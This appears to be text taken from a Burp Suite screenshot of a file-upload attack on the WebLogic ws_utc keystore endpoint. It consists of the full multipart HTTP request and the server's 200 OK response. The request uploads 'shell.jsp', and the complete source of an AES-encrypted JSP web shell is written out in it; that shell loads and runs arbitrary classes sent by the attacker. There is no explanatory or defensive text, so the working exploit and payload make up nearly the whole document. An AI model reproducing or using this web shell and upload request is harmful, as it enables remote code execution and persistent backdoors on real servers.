 Request
Pretty Raw Hex \n
1 POST /ws_utc/resources/setting/keystore?timestamp=1648985361949 HTTP/1.1
2 Host: test.farmsec.com:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------288569346615399241931308247951
8 Content-Length: 1462
9 Origin: http://test.farmsec.com:7001
10 Connection: close
11 Referer: http://test.farmsec.com:7001/ws_utc/config.do
12 Cookie: ADMINCONSOLESESSION=Hc5GvJRNvtJ1G5TZYShPJ5MMcdWMLfJhft27Lf4dprWrG7cg6GNp!1004259586; JSESSIONID=
IAfuwoDqSSu_YDRKgM5qewbxrKcWoiR968WKjc6Lq_62ldWJgW5D!418437222
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------288569346615399241931308247951
16 Content-Disposition: form-data; name="ks_name"
17
18 a
19 -----------------------------288569346615399241931308247951
20 Content-Disposition: form-data; name="ks_edit_mode"
21
22 false
23 -----------------------------288569346615399241931308247951
24 Content-Disposition: form-data; name="ks_password_front"
25
26 b
27 -----------------------------288569346615399241931308247951
28 Content-Disposition: form-data; name="ks_password"
29
30 b
31 -----------------------------288569346615399241931308247951
32 Content-Disposition: form-data; name="ks_password_changed"
33
34 true
35 -----------------------------288569346615399241931308247951
36 Content-Disposition: form-data; name="ks_filename"; filename="shell.jsp"
37 Content-Type: application/octet-stream
38
39 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public
Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if(request.getParameter("pass")!=null){String
k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);return;}Cipher
c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);%>
40
41 -----------------------------288569346615399241931308247951--
42
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sun, 03 Apr 2022 11:29:32 GMT
4 Content-Length: 329
5 Content-Type: application/xml
6
7 <?xml version="1.0" encoding="UTF-8"?>
<setting id="security">
<section name="key_store_list">
<options xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xs
<keyStoreItem>
<id>
1648985372191
</id>
<name>
a
</name>
<keyStore>
shell.jsp
</keyStore>
<password>
b
</password>
</keyStoreItem>
</options>
</section>
</setting>